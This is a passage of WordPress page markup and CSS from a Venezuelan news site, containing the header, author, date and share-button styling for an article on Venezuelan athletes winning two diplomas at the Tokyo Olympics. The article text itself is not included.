action="https://redradiove.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Buscar</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="146028" data-autoload-tpl-id="37648" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-37648"
                    class="post-37648 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/"                     data-post-edit-url=""                     data-post-title="Atletas venezolanos suman 2 nuevos diplomas en Tokio"                >
	                                    <div id="tdi_48" class="tdc-zone"><div class="tdc_zone tdi_49  wpb_row td-pb-row"  >
<style scoped>.tdi_49{min-height:0}</style><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{margin-top:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-top:15px!important}}@media (max-width:767px){.tdi_53{margin-top:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{display:inline-block!important}}@media (max-width:767px){.tdi_54{display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:0px;margin:0px;color:#000000!important;font-family:Rubik!important;font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover{color:#eb0d45!important}.tdi_54 .tdb-cat-sep{font-size:14px;margin:0 3px}.tdi_54 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://redradiove.com/category/actualidad/" ><span class="tdb-cat-bg"></span>ACTUALIDAD</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_modified_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:6px!important;margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_modified_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_modified_date svg{height:auto}.tdb_single_modified_date svg,.tdb_single_modified_date svg *{fill:#444}.tdi_55{display:inline-block;float:right;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:12px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><span>Actualizado:</span> <time class="entry-date updated td-module-date" datetime="2021-08-06T22:04:06-04:00">6 agosto, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:0px!important;padding-top:10px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_56{padding-top:6px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap .tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Anton!important;font-size:55px!important;line-height:1.1!important;font-weight:500!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-title-text{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_56 .tdb-title-text{font-size:40px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Atletas venezolanos suman 2 nuevos diplomas en Tokio</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59>.vc_column_inner,.tdi_59>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61{padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:55%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_62 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-bottom:0px!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_62{display:inline-block}.tdi_62 .tdb-author-name-wrap{align-items:baseline}.tdi_62 .tdb-author-by{margin-right:6px;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_62 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_62 .tdb-author-name{color:#000;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-author-by{font-size:12px!important}.tdi_62 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_62 .avatar{width:20px;height:20px}.tdi_62 .tdb-author-by{font-size:11px!important}.tdi_62 .tdb-author-name{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://redradiove.com/author/jmblancodiaz/">José Manuel Blanco Díaz</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_63 i{font-size:10px;text-align:center;width:20px;height:20px;line-height:20px}.tdi_63 i,.tdi_63 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_63{display:inline-block}@media (max-width:767px){.tdi_63 i{width:12px;height:12px;line-height:12px}}</style>
<style>.tdi_64{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_64:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#cccccc}.tdi_64 svg{fill:#cccccc}.tdi_64 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_64 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_65 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-right:3px!important;margin-bottom:2px!important;margin-left:3px!important}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_65{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_65 svg{width:14px}.tdi_65 .tdb-date-icon{margin-right:5px}@media (min-width:768px) and (max-width:1018px){.tdi_65{font-size:12px!important}}@media (max-width:767px){.tdi_65{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-08-06T09:22:14-04:00">6 agosto, 2021</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   >
<style>.tdi_66 i{font-size:10px;text-align:center;width:13px;height:13px;line-height:13px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_66{display:inline-block}</style>
<style>.tdi_67{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_67:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#cccccc}.tdi_67 svg{fill:#cccccc}.tdi_67 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-vertical-line tdi_67 td-fix-index "></i></div><div class="td_block_wrap tdb_single_comments_count tdi_68 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:2px!important;margin-left:5px!important}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_68{display:inline-block;font-family:Rubik!important;font-size:13px!important;line-height:1!important}.tdi_68 i{font-size:13px}.tdi_68 .tdb-comm-icon{margin-right:5px}.tdi_68 a{color:#444}.tdi_68 a svg,.tdi_68 a svg *{fill:#444}@media (min-width:768px) and (max-width:1018px){.tdi_68{font-size:12px!important}}@media (max-width:767px){.tdi_68 i{font-size:10px}.tdi_68{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#respond"><i class="tdb-comm-icon td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_70{width:45%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_71  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-top:-4px!important}}@media (max-width:767px){.tdi_71{margin-top:15px!important;text-align:left!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_71 .td-post-sharing-visible{align-items:flex-start}.tdi_71 .td-social-handler .td-social-but-text{font-family:Rubik!important;font-size:11px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_71 .td-social-network{font-family:Rubik!important}.tdi_71 .td-social-expand-tabs-icon,.tdi_71 .td-icon-share{color:#ffffff}.tdi_71 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_71 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_71 .td-social-share-text,.tdi_71 .td-social-handler{background-color:#eb0d45}.tdi_71 .td-social-share-text:after{border-color:transparent transparent transparent #eb0d45}</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard 